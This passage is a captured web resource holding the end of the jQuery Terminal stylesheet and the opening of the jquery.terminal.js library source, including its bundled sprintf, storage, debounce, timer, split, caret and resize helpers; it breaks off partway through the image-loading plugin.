    z-index: 100;
}
.terminal-scroll-marker div {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 200;
}
.terminal-less {
    touch-action: none;
    overscroll-behavior-y: contain;
}
/*
 * mobile scroll fix, with help from StackOverflow
 * https://stackoverflow.com/a/60535925/387194
 */
.terminal-mobile.terminal-less .terminal-wrapper {
    pointer-events: none;
}
.terminal-mobile.terminal-less .terminal-output a, .cmd-editable {
    pointer-events: visible;
}
.cmd-editable::before {
    content: attr(data-cmd-prompt);
    display: inline-block;
}
.cmd-editable {
    position: absolute;
    top: calc(var(--cmd-top) * 1px + var(--cmd-font-size, 1em));
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 500;
    color: transparent;
    background: transparent;
    opacity: 0.01;
    outline: 0px solid transparent;
}
/* Scrollbar */
.terminal-scroller::-webkit-scrollbar {
    width: calc(6px / var(--pixel-density, 1));
    height: calc(6px / var(--pixel-density, 1));
    background: var(--background, #000);
}
.terminal-scroller::-webkit-scrollbar-thumb {
    background: var(--color, #aaa);
}
.terminal-scroller::-webkit-scrollbar-thumb:hover {
    background: var(--color, #aaa);
}
.terminal-scroller {
    scrollbar-color: #aaa #000;
    scrollbar-color: var(--color, #aaa) var(--background, #000);
    scrollbar-width: thin;
}

/* visially hidden */
.terminal-hidden {
    position: absolute !important;
    width: 1px !important;
    height: 1px !important;
    padding: 0 !important;
    margin: -1px !important;
    overflow: hidden !important;
    clip: rect(0,0,0,0) !important;
    white-space: nowrap !important;
    border: 0 !important;
}
/*
 * Allow to change scrollbar color
 */
.terminal-wrapper {
    --color: var(--base-color);
    --background: var(--base-background);
}
.cmd .token {
    --original-color: var(--color);
}
.terminal .terminal-blink, .cmd .terminal-blink {
    animation: terminal-ansi-blink 1s steps(2, start) infinite;
    -webkit-animation: terminal-ansi-blink 1s steps(2, start) infinite;
}
/* Allow transparent background #698 */
.terminal .terminal-output,
.terminal .terminal-output * {
  --background: transparent;
}
.terminal .cmd * {
  --background: transparent;
}
.terminal .cmd::selection,
.terminal .cmd *::selection,
.terminal .terminal-output::selection,
.terminal .terminal-output *::selection {
  --background: var(--base-background);
}
@keyframes terminal-ansi-blink {
    to {
        color: var(--background);
    }
}
@-webkit-keyframes terminal-ansi-blink {
    to {
        color: var(--background);
     }
}
@media (prefers-reduced-motion) {
    :root {
        --animation: terminal-none;
    }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.unpkg.com/jquery.terminal@2.45.2/js/jquery.terminal.js
body_size: 106639
content:
/**@license
 *       __ _____                     ________                              __
 *      / // _  /__ __ _____ ___ __ _/__  ___/__ ___ ______ __ __  __ ___  / /
 *  __ / // // // // // _  // _// // / / // _  // _//     // //  \/ // _ \/ /
 * /  / // // // // // ___// / / // / / // ___// / / / / // // /\  // // / /__
 * \___//____ \\___//____//_/ _\_  / /_//____//_/ /_/ /_//_//_/ /_/ \__\_\___/
 *           \/              /____/                              version 2.45.2
 *
 * This file is part of jQuery Terminal. https://terminal.jcubic.pl
 *
 * Copyright (c) 2010-2025 Jakub T. Jankiewicz <https://jcubic.pl/me>
 * Released under the MIT license
 *
 * Contains:
 *
 * Storage plugin Distributed under the MIT License
 * modified to work from Data URIs that block storage and cookies in Chrome
 * Copyright (c) 2010 Dave Schindler
 *
 * jQuery Timers licenced with the WTFPL
 * <http://jquery.offput.ca/timers/>
 *
 * Cross-Browser Split 1.1.1
 * Copyright 2007-2012 Steven Levithan <stevenlevithan.com>
 * Available under the MIT License
 *
 * jQuery Caret
 * Copyright (c) 2009, Gideon Sireling
 * 3 clause BSD License
 *
 * sprintf.js
 * Copyright (c) 2007-2013 Alexandru Marasteanu <hello at alexei dot ro>
 * licensed under 3 clause BSD license
 *
 * debounce function from Lodash
 * Copyright JS Foundation and other contributors <https://js.foundation/>
 * The MIT License
 *
 * emoji regex v9.0.0 by Mathias Bynens
 * MIT license
 *
 * broken image by Sophia Bai from the Noun Project (CC-BY)
 *
 * Date: Mon, 21 Jul 2025 22:45:43 +0000
 */
/* global define, Map, BigInt */
/* eslint-disable */
/* istanbul ignore next */
(function(ctx) {
    var sprintf = function() {
        if (!sprintf.cache.hasOwnProperty(arguments[0])) {
            sprintf.cache[arguments[0]] = sprintf.parse(arguments[0]);
        }
        return sprintf.format.call(null, sprintf.cache[arguments[0]], arguments);
    };
    sprintf.format = function(parse_tree, argv) {
        var cursor = 1, tree_length = parse_tree.length, node_type = '', arg, output = [], i, k, match, pad, pad_character, pad_length;
        for (i = 0; i < tree_length; i++) {
            node_type = get_type(parse_tree[i]);
            if (node_type === 'string') {
                output.push(parse_tree[i]);
            }
            else if (node_type === 'array') {
                match = parse_tree[i]; // convenience purposes only
                if (match[2]) { // keyword argument
                    arg = argv[cursor];
                    for (k = 0; k < match[2].length; k++) {
                        if (!arg.hasOwnProperty(match[2][k])) {
                            throw(sprintf('[sprintf] property "%s" does not exist', match[2][k]));
                        }
                        arg = arg[match[2][k]];
                    }
                }
                else if (match[1]) { // positional argument (explicit)
                    arg = argv[match[1]];
                }
                else { // positional argument (implicit)
                    arg = argv[cursor++];
                }

                if (/[^s]/.test(match[8]) && (get_type(arg) !== 'number')) {
                    throw(sprintf('[sprintf] expecting number but found %s', get_type(arg)));
                }
                switch (match[8]) {
                    case 'b': arg = arg.toString(2); break;
                    case 'c': arg = String.fromCharCode(arg); break;
                    case 'd': arg = parseInt(arg, 10); break;
                    case 'e': arg = match[7] ? arg.toExponential(match[7]) : arg.toExponential(); break;
                    case 'f': arg = match[7] ? parseFloat(arg).toFixed(match[7]) : parseFloat(arg); break;
                    case 'o': arg = arg.toString(8); break;
                    case 's': arg = ((arg = String(arg)) && match[7] ? arg.slice(0, match[7]) : arg); break;
                    case 'u': arg = arg >>> 0; break;
                    case 'x': arg = arg.toString(16); break;
                    case 'X': arg = arg.toString(16).toUpperCase(); break;
                }
                arg = (/[def]/.test(match[8]) && match[3] && arg >= 0 ? ' +' + arg : arg);
                pad_character = match[4] ? match[4] === '0' ? '0' : match[4].charAt(1) : ' ';
                pad_length = match[6] - String(arg).length;
                pad = match[6] ? str_repeat(pad_character, pad_length) : '';
                output.push(match[5] ? arg + pad : pad + arg);
            }
        }
        return output.join('');
    };

    sprintf.cache = {};

    sprintf.parse = function(fmt) {
        var _fmt = fmt, match = [], parse_tree = [], arg_names = 0;
        while (_fmt) {
            if ((match = /^[^\x25]+/.exec(_fmt)) !== null) {
                parse_tree.push(match[0]);
            }
            else if ((match = /^\x25{2}/.exec(_fmt)) !== null) {
                parse_tree.push('%');
            }
            else if ((match = /^\x25(?:([1-9]\d*)\$|\(([^\)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-fosuxX])/.exec(_fmt)) !== null) {
                if (match[2]) {
                    arg_names |= 1;
                    var field_list = [], replacement_field = match[2], field_match = [];
                    if ((field_match = /^([a-z_][a-z_\d]*)/i.exec(replacement_field)) !== null) {
                        field_list.push(field_match[1]);
                        while ((replacement_field = replacement_field.slice(field_match[0].length)) !== '') {
                            if ((field_match = /^\.([a-z_][a-z_\d]*)/i.exec(replacement_field)) !== null) {
                                field_list.push(field_match[1]);
                            }
                            else if ((field_match = /^\[(\d+)\]/.exec(replacement_field)) !== null) {
                                field_list.push(field_match[1]);
                            }
                            else {
                                throw('[sprintf] huh?');
                            }
                        }
                    }
                    else {
                        throw('[sprintf] huh?');
                    }
                    match[2] = field_list;
                }
                else {
                    arg_names |= 2;
                }
                if (arg_names === 3) {
                    throw('[sprintf] mixing positional and named placeholders is not (yet) supported');
                }
                parse_tree.push(match);
            }
            else {
                throw('[sprintf] huh?');
            }
            _fmt = _fmt.slice(match[0].length);
        }
        return parse_tree;
    };

    var vsprintf = function(fmt, argv, _argv) {
        _argv = argv.slice(0);
        _argv.splice(0, 0, fmt);
        return sprintf.apply(null, _argv);
    };

    /**
     * helpers
     */
    function get_type(variable) {
        return Object.prototype.toString.call(variable).slice(8, -1).toLowerCase();
    }

    function str_repeat(input, multiplier) {
        for (var output = []; multiplier > 0; output[--multiplier] = input) {/* do nothing */}
        return output.join('');
    }

    /**
     * export to either browser or node.js
     */
    ctx.sprintf = sprintf;
    ctx.vsprintf = vsprintf;
})(typeof global !== "undefined" ? global : self || window);
// -----------------------------------------------------------------------
/* eslint-enable */
// UMD taken from https://github.com/umdjs/umd
(function(factory, undefined) {
    var root;
    if (typeof window !== 'undefined') {
        root = window;
    } else if (typeof self !== 'undefined') {
        root = self;
    } else if (typeof global !== 'undefined') {
        root = global;
    } else {
        throw new Error('Unknow context');
    }
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        // istanbul ignore next
        define(['jquery', 'wcwidth'], function(jquery, wcwidth) {
            factory(jquery, wcwidth, root);
            return jquery;
        });
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = function(root, jQuery, wcwidth) {
            if (jQuery === undefined) {
                // require('jQuery') returns a factory that requires window to
                // build a jQuery instance, we normalize how we use modules
                // that require this pattern but the window provided is a noop
                // if it's defined (how jquery works)
                if (typeof window !== 'undefined') {
                    jQuery = require('jquery');
                } else {
                    jQuery = require('jquery')(root);
                }
            }
            if (wcwidth === undefined) {
                wcwidth = require('wcwidth');
            }
            factory(jQuery, wcwidth, root);
            return jQuery;
        };
    } else {
        // Browser
        // istanbul ignore next
        if (!root.jQuery) {
            root.$ = root.cash;
        }
        factory(root.jQuery || root.cash, root.wcwidth, root);
    }
})(function($, wcwidth, root, undefined) {
    'use strict';
    // -----------------------------------------------------------------------
    // :: debug functions
    // -----------------------------------------------------------------------
    /* eslint-disable */
    /* istanbul ignore next */
    function debug(str) {
        if (false) {
            console.log(str);
            //$.terminal.active().echo(str);
        }
    }
    /* eslint-enable */
    // -----------------------------------------------------------------------
    // :: Replacemenet for jQuery 2 deferred objects
    // -----------------------------------------------------------------------
    function DelayQueue() {
        var callbacks = $.Callbacks();
        var resolved = false;
        var self = this;
        this.resolve = function() {
            callbacks.fire();
            self.resolved = resolved = true;
        };
        this.add = function(fn) {
            if (resolved) {
                fn();
            } else {
                callbacks.add(fn);
            }
        };
    }
    // -----------------------------------------------------------------------
    // :: EventEmitter class, created by ChatGPT (with small refactoring)
    // -----------------------------------------------------------------------
    function EventEmitter() {
        this._events = {};
    }
    // -----------------------------------------------------------------------
    EventEmitter.prototype.on = function(event, listener) {
        if (!this._events[event]) {
            this._events[event] = [];
        }
        this._events[event].push(listener);
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.emit = function(event) {
        if (this._events[event]) {
            var args = Array.prototype.slice.call(arguments, 1);
            this._events[event].forEach(function(listener) {
                listener.apply(null, args);
            });
        }
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.off = function(event, listener) {
        if (!this._events[event]) {
            return;
        }

        if (!listener) {
            delete this._events[event];
        } else {
            this._events[event] = this._events[event].filter(function(l) {
                return l !== listener;
            });
        }
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.once = function(event, listener) {
        var self = this;

        function wrapper() {
            self.off(event, wrapper);
            listener.apply(null, arguments);
        }

        this.on(event, wrapper);
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.wait_for = function(event) {
        var deferred = new $.Deferred();

        this.once(event, function() {
            deferred.resolve();
        });

        return deferred.promise();
    };
    // -----------------------------------------------------------------------
    // :: map object to object
    // -----------------------------------------------------------------------
    $.omap = function(o, fn) {
        var result = {};
        $.each(o, function(k, v) {
            result[k] = fn.call(o, k, v);
        });
        return result;
    };
    $.fn.text_length = function() {
        return this.map(function() {
            return $(this).text().length;
        }).get().reduce(function(a, b) {
            return a + b;
        }, 0);
    };
    // -----------------------------------------------------------------------
    // :: Deep clone of objects and arrays
    // -----------------------------------------------------------------------
    var Clone = {
        clone_object: function(object) {
            var tmp = {};
            if (typeof object === 'object') {
                if (Array.isArray(object)) {
                    return this.clone_array(object);
                } else if (object === null) {
                    return object;
                } else {
                    for (var key in object) {
                        if (!object.hasOwnProperty(key)) {
                            continue;
                        }
                        if (Array.isArray(object[key])) {
                            tmp[key] = this.clone_array(object[key]);
                        } else if (typeof object[key] === 'object') {
                            tmp[key] = this.clone_object(object[key]);
                        } else {
                            tmp[key] = object[key];
                        }
                    }
                }
            }
            return tmp;
        },
        clone_array: function(array) {
            if (!is_function(Array.prototype.map)) {
                throw new Error("Your browser don't support ES5 array map " +
                                'use es5-shim');
            }
            return array.slice(0).map(function(item) {
                if (typeof item === 'object') {
                    return this.clone_object(item);
                } else {
                    return item;
                }
            }.bind(this));
        }
    };
    var clone = function(object) {
        return Clone.clone_object(object);
    };
    // -----------------------------------------------------------------------
    // IE11 polyfill
    // -----------------------------------------------------------------------
    /* eslint-disable */
    if ('Map' in root && !('clear' in Map.prototype)) {
        Map.prototype.clear = function() {
            this.forEach(function(value, key, map) {
                map.delete(key);
            });
        };
    }
    // -----------------------------------------------------------------------
    // :: Storage plugin
    // -----------------------------------------------------------------------
    var localStorage;
    /* istanbul ignore next */
    (function() {
        var hasLS = function() {
            try {
                var testKey = 'test', storage = window.localStorage;
                storage.setItem(testKey, '1');
                storage.removeItem(testKey);
                return true;
            } catch (error) {
                return false;
            }
        };
        var hasCookies = function() {
            try {
                document.cookie.split(';');
                return true;
            } catch (e) {
                return false;
            }
        };
        // Private data
        var isLS = hasLS();
        // Private functions
        function wls(n, v) {
            var c;
            if (typeof n === 'string' && typeof v === 'string') {
                localStorage[n] = v;
                return true;
            } else if (typeof n === 'object' && typeof v === 'undefined') {
                for (c in n) {
                    if (n.hasOwnProperty(c)) {
                        localStorage[c] = n[c];
                    }
                }
                return true;
            }
            return false;
        }
        function wc(n, v) {
            var dt, e, c;
            dt = new Date();
            dt.setTime(dt.getTime() + 31536000000);
            e = '; expires=' + dt.toGMTString();
            if (typeof n === 'string' && typeof v === 'string') {
                document.cookie = n + '=' + v + e + '; path=/';
                return true;
            } else if (typeof n === 'object' && typeof v === 'undefined') {
                for (c in n) {
                    if (n.hasOwnProperty(c)) {
                        document.cookie = c + '=' + n[c] + e + '; path=/';
                    }
                }
                return true;
            }
            return false;
        }
        function rls(n) {
            return localStorage[n];
        }
        function rc(n) {
            var nn, ca, i, c;
            nn = n + '=';
            ca = document.cookie.split(';');
            for (i = 0; i < ca.length; i++) {
                c = ca[i];
                while (c.charAt(0) === ' ') {
                    c = c.slice(1, c.length);
                }
                if (c.indexOf(nn) === 0) {
                    return c.slice(nn.length, c.length);
                }
            }
            return null;
        }
        function dls(n) {
            return delete localStorage[n];
        }
        function dc(n) {
            return wc(n, '', -1);
        }
        /**
         * Public API
         * $.Storage.set("name", "value")
         * $.Storage.set({"name1":"value1", "name2":"value2", etc})
         * $.Storage.get("name")
         * $.Storage.remove("name")
         */
        if (!hasCookies() && !isLS) {
            localStorage = {};
            $.extend({
                Storage: {
                    set: wls,
                    get: rls,
                    remove: dls
                }
            });
        } else {
            if (isLS) {
                localStorage = window.localStorage;
            }
            $.extend({
                Storage: {
                    set: isLS ? wls : wc,
                    get: isLS ? rls : rc,
                    remove: isLS ? dls : dc
                }
            });
        }
    })();
    // -----------------------------------------------------------------------
    // :: Debounce from Lodash
    // -----------------------------------------------------------------------
    /* istanbul ignore next */
    var debounce = (function() {
        var FUNC_ERROR_TEXT = 'Expected a function';
        function isObject(value) {
            var type = typeof value;
            return value != null && (type == 'object' || type == 'function');
        }
        function now() {
            return Date.now();
        }
        return function debounce(func, wait, options) {
            var nativeMax = Math.max,
                nativeMin = Math.min;

            var lastArgs,
                lastThis,
                maxWait,
                result,
                timerId,
                lastCallTime,
                lastInvokeTime = 0,
                leading = false,
                maxing = false,
                trailing = true;

            if (typeof func != 'function') {
                throw new TypeError(FUNC_ERROR_TEXT);
            }
            wait = wait || 0;
            if (isObject(options)) {
                leading = !!options.leading;
                maxing = 'maxWait' in options;
                maxWait = maxing ? nativeMax(options.maxWait || 0, wait) : maxWait;
                trailing = 'trailing' in options ? !!options.trailing : trailing;
            }

            function invokeFunc(time) {
                var args = lastArgs,
                    thisArg = lastThis;

                lastArgs = lastThis = undefined;
                lastInvokeTime = time;
                result = func.apply(thisArg, args);
                return result;
            }

            function leadingEdge(time) {
                // Reset any `maxWait` timer.
                lastInvokeTime = time;
                // Start the timer for the trailing edge.
                timerId = setTimeout(timerExpired, wait);
                // Invoke the leading edge.
                return leading ? invokeFunc(time) : result;
            }

            function remainingWait(time) {
                var timeSinceLastCall = time - lastCallTime,
                    timeSinceLastInvoke = time - lastInvokeTime,
                    timeWaiting = wait - timeSinceLastCall;

                return maxing
                    ? nativeMin(timeWaiting, maxWait - timeSinceLastInvoke)
                    : timeWaiting;
            }

            function shouldInvoke(time) {
                var timeSinceLastCall = time - lastCallTime,
                    timeSinceLastInvoke = time - lastInvokeTime;

                // Either this is the first call, activity has stopped and we're at the
                // trailing edge, the system time has gone backwards and we're treating
                // it as the trailing edge, or we've hit the `maxWait` limit.
                return (lastCallTime === undefined || (timeSinceLastCall >= wait) ||
                        (timeSinceLastCall < 0) || (maxing && timeSinceLastInvoke >= maxWait));
            }

            function timerExpired() {
                var time = now();
                if (shouldInvoke(time)) {
                    return trailingEdge(time);
                }
                // Restart the timer.
                timerId = setTimeout(timerExpired, remainingWait(time));
            }

            function trailingEdge(time) {
                timerId = undefined;

                // Only invoke if we have `lastArgs` which means `func` has been
                // debounced at least once.
                if (trailing && lastArgs) {
                    return invokeFunc(time);
                }
                lastArgs = lastThis = undefined;
                return result;
            }

            function cancel() {
                if (timerId !== undefined) {
                    clearTimeout(timerId);
                }
                lastInvokeTime = 0;
                lastArgs = lastCallTime = lastThis = timerId = undefined;
            }

            function flush() {
                return timerId === undefined ? result : trailingEdge(now());
            }

            function debounced() {
                var time = now(),
                    isInvoking = shouldInvoke(time);

                lastArgs = arguments;
                lastThis = this;
                lastCallTime = time;

                if (isInvoking) {
                    if (timerId === undefined) {
                        return leadingEdge(lastCallTime);
                    }
                    if (maxing) {
                        // Handle invocations in a tight loop.
                        timerId = setTimeout(timerExpired, wait);
                        return invokeFunc(lastCallTime);
                    }
                }
                if (timerId === undefined) {
                    timerId = setTimeout(timerExpired, wait);
                }
                return result;
            }
            debounced.cancel = cancel;
            debounced.flush = flush;
            return debounced;
        };
    })();
    // -----------------------------------------------------------------------
    // :: jQuery Timers
    // -----------------------------------------------------------------------
    var jQuery = $;
    /* istanbul ignore next */
    (function($) {
        jQuery.fn.extend({
            everyTime: function(interval, label, fn, times, belay) {
                return this.each(function() {
                    jQuery.timer.add(this, interval, label, fn, times, belay);
                });
            },
            oneTime: function(interval, label, fn) {
                return this.each(function() {
                    jQuery.timer.add(this, interval, label, fn, 1);
                });
            },
            stopTime: function(label, fn) {
                return this.each(function() {
                    jQuery.timer.remove(this, label, fn);
                });
            }
        });

        jQuery.extend({
            timer: {
                guid: 1,
                global: {},
                regex: /^([0-9]+)\s*(.*s)?$/,
                powers: {
                    // Yeah this is major overkill...
                    'ms': 1,
                    'cs': 10,
                    'ds': 100,
                    's': 1000,
                    'das': 10000,
                    'hs': 100000,
                    'ks': 1000000
                },
                timeParse: function(value) {
                    if (value === undefined || value === null) {
                        return null;
                    }
                    var result = this.regex.exec(value.toString().trim());
                    if (result[2]) {
                        var num = parseInt(result[1], 10);
                        var mult = this.powers[result[2]] || 1;
                        return num * mult;
                    } else {
                        return value;
                    }
                },
                add: function(element, interval, label, fn, times, belay) {
                    var counter = 0;

                    if (typeof label === 'function') {
                        if (!times) {
                            times = fn;
                        }
                        fn = label;
                        label = interval;
                    }

                    interval = jQuery.timer.timeParse(interval);

                    if (typeof interval !== 'number' ||
                        isNaN(interval) ||
                        interval <= 0) {
                        return;
                    }
                    if (times && times.constructor !== Number) {
                        belay = !!times;
                        times = 0;
                    }

                    times = times || 0;
                    belay = belay || false;

                    if (!element.$timers) {
                        element.$timers = {};
                    }
                    if (!element.$timers[label]) {
                        element.$timers[label] = {};
                    }
                    fn.$timerID = fn.$timerID || this.guid++;

                    var handler = function() {
                        if (belay && handler.inProgress) {
                            return;
                        }
                        handler.inProgress = true;
                        if ((++counter > times && times !== 0) ||
                            fn.call(element, counter) === false) {
                            jQuery.timer.remove(element, label, fn);
                        }
                        handler.inProgress = false;
                    };

                    handler.$timerID = fn.$timerID;

                    if (!element.$timers[label][fn.$timerID]) {
                        element.$timers[label][fn.$timerID] = setInterval(handler, interval);
                    }

                    if (!this.global[label]) {
                        this.global[label] = [];
                    }
                    this.global[label].push(element);

                },
                remove: function(element, label, fn) {
                    var timers = element.$timers, ret;

                    if (timers) {

                        if (!label) {
                            for (var lab in timers) {
                                if (timers.hasOwnProperty(lab)) {
                                    this.remove(element, lab, fn);
                                }
                            }
                        } else if (timers[label]) {
                            if (fn) {
                                if (fn.$timerID) {
                                    clearInterval(timers[label][fn.$timerID]);
                                    delete timers[label][fn.$timerID];
                                }
                            } else {
                                for (var _fn in timers[label]) {
                                    if (timers[label].hasOwnProperty(_fn)) {
                                        clearInterval(timers[label][_fn]);
                                        delete timers[label][_fn];
                                    }
                                }
                            }

                            for (ret in timers[label]) {
                                if (timers[label].hasOwnProperty(ret)) {
                                    break;
                                }
                            }
                            if (!ret) {
                                ret = null;
                                delete timers[label];
                            }
                        }

                        for (ret in timers) {
                            if (timers.hasOwnProperty(ret)) {
                                break;
                            }
                        }
                        if (!ret) {
                            element.$timers = null;
                        }
                    }
                }
            }
        });
        if (/(msie) ([\w.]+)/.exec(navigator.userAgent.toLowerCase())) {
            $(window).one('unload', function() {
                var global = jQuery.timer.global;
                for (var label in global) {
                    if (global.hasOwnProperty(label)) {
                        var els = global[label], i = els.length;
                        while (--i) {
                            jQuery.timer.remove(els[i], label);
                        }
                    }
                }
            });
        }
    })(jQuery);
    // -----------------------------------------------------------------------
    // :: CROSS BROWSER SPLIT
    // -----------------------------------------------------------------------
    /* istanbul ignore next */
    (function(undef) {
        // prevent double include

        if (!String.prototype.split.toString().match(/\[native/)) {
            return;
        }

        var nativeSplit = String.prototype.split,
        compliantExecNpcg = /()??/.exec("")[1] === undef, // NPCG: nonparticipating capturing group
        self;

        self = function(str, separator, limit) {
            // If `separator` is not a regex, use `nativeSplit`
            if (Object.prototype.toString.call(separator) !== "[object RegExp]") {
                return nativeSplit.call(str, separator, limit);
            }
            var output = [],
            flags = (separator.ignoreCase ? "i" : "") +
                (separator.multiline  ? "m" : "") +
                (separator.extended   ? "x" : "") + // Proposed for ES6
                (separator.sticky     ? "y" : ""), // Firefox 3+
                lastLastIndex = 0,
            // Make `global` and avoid `lastIndex` issues by working with a copy
            separator2, match, lastIndex, lastLength;
            separator = new RegExp(separator.source, flags + "g");
            str += ""; // Type-convert
            if (!compliantExecNpcg) {
                // Doesn't need flags gy, but they don't hurt
                separator2 = new RegExp("^" + separator.source + "$(?!\\s)", flags);
            }
            /* Values for `limit`, per the spec:
             * If undefined: 4294967295 // Math.pow(2, 32) - 1
             * If 0, Infinity, or NaN: 0
             * If positive number: limit = Math.floor(limit); if (limit > 4294967295) limit -= 4294967296;
             * If negative number: 4294967296 - Math.floor(Math.abs(limit))
             * If other: Type-convert, then use the above rules
             */
            // ? Math.pow(2, 32) - 1 : ToUint32(limit)
            limit = limit === undef ? -1 >>> 0 : limit >>> 0;
            while (match = separator.exec(str)) {
                    // `separator.lastIndex` is not reliable cross-browser
                    lastIndex = match.index + match[0].length;
                    if (lastIndex > lastLastIndex) {
                        output.push(str.slice(lastLastIndex, match.index));
                        // Fix browsers whose `exec` methods don't consistently return `undefined` for
                        // nonparticipating capturing groups
                        if (!compliantExecNpcg && match.length > 1) {
                            match[0].replace(separator2, function() {
                                for (var i = 1; i < arguments.length - 2; i++) {
                                    if (arguments[i] === undef) {
                                        match[i] = undef;
                                    }
                                }
                            });
                        }
                        if (match.length > 1 && match.index < str.length) {
                            Array.prototype.push.apply(output, match.slice(1));
                        }
                        lastLength = match[0].length;
                        lastLastIndex = lastIndex;
                        if (output.length >= limit) {
                            break;
                        }
                    }
                    if (separator.lastIndex === match.index) {
                        separator.lastIndex++; // Avoid an infinite loop
                    }
                }
            if (lastLastIndex === str.length) {
                if (lastLength || !separator.test("")) {
                    output.push("");
                }
            } else {
                output.push(str.slice(lastLastIndex));
            }
            return output.length > limit ? output.slice(0, limit) : output;
        };

        // For convenience
        String.prototype.split = function(separator, limit) {
            return self(this, separator, limit);
        };

        return self;

    })();
    // -----------------------------------------------------------------------
    // :: jQuery Caret
    // -----------------------------------------------------------------------
    /* istanbul ignore next */
    $.fn.caret = function(pos) {
        var target = this[0];
        var isContentEditable = target.contentEditable === 'true';
        //get
        if (arguments.length === 0) {
            //HTML5
            if (window.getSelection) {
                //contenteditable
                if (isContentEditable) {
                    if (!this.is(':focus')) {
                        target.focus();
                    }
                    var range1 = window.getSelection().getRangeAt(0),
                    range2 = range1.cloneRange();
                    range2.selectNodeContents(target);
                    range2.setEnd(range1.endContainer, range1.endOffset);
                    return range2.toString().length;
                }
                //textarea
                return target.selectionStart;
            }
            //IE<9
            if (document.selection) {
                target.focus();
                //contenteditable
                if (isContentEditable) {
                    var range1 = document.selection.createRange(),
                    range2 = document.body.createTextRange();
                    range2.moveToElementText(target);
                    range2.setEndPoint('EndToEnd', range1);
                    return range2.text.length;
                }
                //textarea
                var pos = 0,
                range = target.createTextRange(),
                range2 = document.selection.createRange().duplicate(),
                bookmark = range2.getBookmark();
                range.moveToBookmark(bookmark);
                while (range.moveStart('character', -1) !== 0) pos++;
                return pos;
            }
            //not supported
            return 0;
        }
        //set
        if (pos === -1)
            pos = this[isContentEditable? 'text' : 'val']().length;
        //HTML5
        if (window.getSelection) {
            //contenteditable
            if (isContentEditable) {
                if (!this.is(':focus')) {
                    target.focus();
                }
                var selection = window.getSelection();
                selection.collapse(selection.focusNode, pos);
            }
            //textarea
            else
                target.setSelectionRange(pos, pos);
        }
        //IE<9
        else if (document.body.createTextRange) {
            var range = document.body.createTextRange();
            range.moveToElementText(target);
            range.moveStart('character', pos);
            range.collapse(true);
            range.select();
        }
        if (!isContentEditable && !this.is(':focus')) {
            target.focus();
        }
        return pos;
    };
    /* eslint-enable */
    // -----------------------------------------------------------------------
    // :: callback based event handler plugin generator
    // -----------------------------------------------------------------------
    function make_callback_plugin(options) {
        var factory_settings = $.extend({
            init: $.noop,
            destroy: $.noop,
            name: 'event'
        }, options);
        return function(callback, options) {
            var trigger = arguments.length === 0;
            var unbind = arguments[0] === "unbind";
            if (!trigger && !unbind && !is_function(callback)) {
                throw new Error('Invalid argument, it need to a function or string ' +
                                '"unbind" or no arguments.');
            }
            if (unbind) {
                callback = is_function(arguments[1]) ? arguments[1] : null;
            }
            var data_name = 'callbacks_' + factory_settings.name;
            return this.each(function() {
                var $this = $(this);
                var callbacks;
                function handler(arg) {
                    callbacks.fireWith($this, [arg]);
                }
                if (trigger || unbind) {
                    callbacks = $this.data(data_name);
                    if (trigger) {
                        callbacks && callbacks.fire();
                    } else {
                        if (callback && callbacks) {
                            callbacks.remove(callback);
                            if (!callbacks.has()) {
                                callbacks = null;
                            }
                        } else {
                            callbacks = null;
                        }
                        if (!callbacks) {
                            $this.removeData(data_name);
                            factory_settings.destroy.call(this, handler, options);
                        }
                    }
                } else if ($this.data(data_name)) {
                    $(this).data(data_name).add(callback);
                } else {
                    callbacks = $.Callbacks();
                    callbacks.add(callback);
                    $this.data(data_name, callbacks);
                    factory_settings.init.call(this, handler, options);
                }
            });
        };
    }
    // -----------------------------------------------------------------------
    // :: Cross-browser resize element plugin using sentinel iframe or
    // :: resizeObserver
    // -----------------------------------------------------------------------
    $.fn.resizer = make_callback_plugin({
        name: 'resize',
        init: function(handler, options) {
            var settings = $.extend({
                prefix: ''
            }, options);
            var $this = $(this);
            var resizer;
            var first = true;
            if ($this.is('body')) {
                $(window).on('resize.resizer', handler);
            } else if (window.ResizeObserver) {
                resizer = new ResizeObserver(function() {
                    if (!first) {
                        setTimeout(handler, 0);
                    }
                    first = false;
                });
                resizer.observe(this);
                $this.data('observer', resizer);
            } else {
                var iframe = $('<iframe/>').addClass(settings.prefix + 'resizer')
                    .appendTo(this)[0];
                $(iframe.contentWindow).on('resize', handler);
            }
        },
        destroy: function() {
            var $this = $(this);
            if (window.ResizeObserver) {
                var observer = $this.data('observer');
                if (observer) {
                    observer.unobserve(this);
                    $this.removeData('observer');
                }
            } else {
                var iframe = $this.find('> iframe[class$="resizer"]');
                if (iframe.length) {
                    // just in case of memory leaks in IE
                    $(iframe[0].contentWindow).off('resize').remove();
                    iframe.remove();
                } else if ($this.is('body')) {
                    $(window).off('resize.resizer');
                }
            }
        }
    });
    // -----------------------------------------------------------------------
    // :: Mobile friendly scroll that work without scrollbar (for less)
    // -----------------------------------------------------------------------
    $.fn.touch_scroll = make_callback_plugin({
        name: 'touch',
        init: function(handler) {
            var origin;
            var previous;
            $(this).on('touchstart.scroll', function(e) {
                e = e.originalEvent;
                if (e.target.tagName.toLowerCase() !== 'a' && e.touches.length === 1) {
                    previous = origin = e.touches[0];
                }
            }).on('touchmove.scroll', function(e) {
                e = e.originalEvent;
                if (origin && e.touches.length === 1) {
                    var current = e.touches[0];
                    var ret = handler({
                        origin: origin,
                        previous: previous,
                        current: current
                    });
                    if (ret === false) {
                        e.preventDefault();
                    }
                    previous = current;
                }
            }).on('touchend.scroll', function() {
                if (origin || previous) {
                    origin = previous = null;
                }
            });
        },
        destroy: function() {
            $(this).off('touchstart.scroll touchmove.scroll touchend.scroll');
        }
    });
    // -----------------------------------------------------------------------
    // :: This plugin is used to pause terminal when images and iframes
    // :: are loading
    // -----------------------------------------------------------------------
    $.fn.on_load = function(options) {
        var settings = $.extend({
            error: $.noop,
            load: $.noop,
            done: $.noop
        }, options);
        var defers = [];
        this.find('img,iframe').each(function() {
